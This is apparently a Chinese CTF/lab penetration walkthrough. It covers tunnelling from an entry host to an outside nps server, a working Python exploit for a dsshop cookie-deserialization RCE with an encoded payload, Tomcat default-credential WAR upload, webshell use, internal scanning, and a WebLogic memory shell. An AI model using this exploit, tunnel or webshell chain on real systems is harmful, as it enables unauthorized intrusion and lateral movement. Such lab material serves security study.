
其中conf文件夹下的nps.conf文件是nps的web端地址和账号密码 按自己需求改

把nps和各个配置文件传到搭建代理的服务器上
chmod 777 nps
nohup ./nps &
|

登录web系统 在客户端新增一个代理

把npc传到入口靶机上
chmod 777 npc
./npc -server=124.222.176.39:8024 -vkey=hmvdmua7kj82nxj8 -type=tcp
|

添加socks5代理 这里的端口就是代理出来的socks端口


直接用插件设置代理

给电脑挂全局代理参考
https://blog.csdn.net/Javachichi/article/details/134433026

dsshop
这里有目录遍历 并且给了源代码


其中对应的/dsshop/public/home/Search/get_guesslike处对cookie中的viewed_goods进行了反序列化

构造poc getshell
import sys
import urllib
from urllib.parse import quote
import requests
uri = "/home/Search/get_guesslike"
headers = {
"Cookie" : "viewed_goods=XxnRdTTAbSADvX5byo_PVdAZElTz96FUP5ZOrBmjAuqnk8rRoKv1id4TXYbBUKTtPD6WIQ4YLpmUgDrQM5mmJJ3YjZzuTZnB4BZEaJsjHcmDbQlk0MqF8apFx1-ifI4iwRslcyZDWJsjQVsGeUZAXetWs2p1Ns24bHzy7eoENCjDixuGrcq2HPZBTReyTNYvhz-YXRzyYSp0N-Tw7Cuz3cmJPVnVUKYz4AcyEKrCeNajYToEp5pPWKzDLTrWC-okwHr24ppld084P_uiwUqVgyZwSAu3QVsGiNZAXetWs2p1Ns24bHzy7eqkVKpibw923EsXSXnR3PejzvOWx494XOxgANokl8LTjH6nwW6ViXeB8RezPFcxoQAo_M1C46i0N0kj-P52gU2Zu-ZSHZsDz-aCIyjkGjySIMqElzoTz-7yrdxGHPZBzYYwL3OWtF8I3M4eTZiB9DZwWAuyri7p7FmE86jmIxnlQQ_IzPyzcHqUIyZDSJsjMd6WCUZAYVqTQBaGgB8UmeyvzOdF9NqkaJsjjcmDaGLloHsGwvpV0yxYidmv0ZrR4IZvXG6ToWqaaNkQXZojz9c2NNC5qdm_PYX-RElTz96FUv5ZrBmeQVqnc1emxE_EmeyvzPdF9DZwuJo3AKq6qPnhUFYz4QcysCxEny2iwRmid8mEbE824-yZvOl0UKqn0um1R1zYPS2TgQowYKXwOEu3QDsGuWpVbYcDzvrmt1rFLEo_PYtVcKYQ2x4GgG31iXnR3Qdjzvnm5x-k-HxRMtjThrTzr-5XML5pL9TDDHeCTItmsKxlGFzDgMnVh5mDGxuHvcqW6WTEoTr2YBold-rk-MijgRowQ4UTb-5W3LmqHBoEUKaScwpFx1t1Lgi_4RdBkKT0by7HkHmGHqZVbYdTzvrVB5_Umet_4RdBgKT0b07W7EsamWXRXYYzL9ajSgAvleTnSTXb0oIZge_sTjSqmaMXhrXo2kucVl1rFLg5zARdBUHZvWP9WEL5JH4e0MCpm7NnVlE70meyvzPdF9DZwuJo3AKq6qPnhUFYz4ucygKBZTg2PzVdAYQVtPD-nkHmGHqZVbYcjTHWvg6jp7M3isjsEl-oPWKzzQf6WCOXx3AQXc1olZ76mTSzigKPlZ1mTTD6mgQmGHqZVbYcjLHWvg6jp3M2SwAqkkyZBGK8DLUq2C-LlgGqmE4lTV_8ozPajoHskxRoUfBozQwsamWXxrYYwMBoVF-9XPw1ScDqeR0jkfwozQDsGeWpVbYeTzvrFABAlrTmynAdUUKXQ3K_nYVsG2WT-PIQXcGqV0yxWWe2PzPbB4yLP2P9GIW4nvSk0ISYz4vcygLCyej",
"Content-Type" : "application/x-www-form-urlencoded"
}
if __name__ == '__main__':
if len(sys.argv)!=3:
print("python3 exp.py http://192.168.33.179/dsshop/public/ whoami")
else:
fullUrl = sys.argv[1] + uri
cmd = sys.argv[2]
res = requests.post(fullUrl,data="godzilla=echo%20%226839152e6e75903f%22%3Bsystem(%22"+quote(cmd)+"%22)%3Becho%20%22f9bed9442f149c68%22%3Bexit(0)%3B",headers=headers).text
print(res[res.index("6839152e6e75903f")+16:res.index("f9bed9442f149c68")])
|

成功获得flag2



tomcat
之前扫出了账号和密码都是tomcat

登录进去后直接war包getshell


冰蝎走个代理连shell

拿到flag3 并且发现这机器有10段

在这机器上搭个代理 并且fscan扫一下10段

发现一个weblogic

weblogic
打内存马

拿到flag4

